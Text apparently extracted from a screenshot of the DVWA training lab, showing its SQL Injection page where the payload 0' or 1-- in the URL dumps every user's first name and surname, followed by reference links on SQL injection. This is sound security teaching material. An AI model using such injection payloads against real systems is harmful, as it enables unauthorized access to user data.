 http://127.0.0.1/DVWA-master/vulnerabilities/sqli/?id=0%27%20or%201--+%20&Submit=Submit#
站 博客 教程 工具 智能合约 安卓 沙箱 固件 算法 逆向 pwn linux 语言 其他
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 0' or 1--
First name: admin
Surname: admin
ID: 0' or 1--
First name: Gordon
Surname: Brown
ID: 0' or 1--
First name: Hack
Surname: Me
ID: 0' or 1--
First name: Pablo
Surname: Picasso
ID: 0' or 1--
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
2021-11-23
zhoujingni
QIANXIN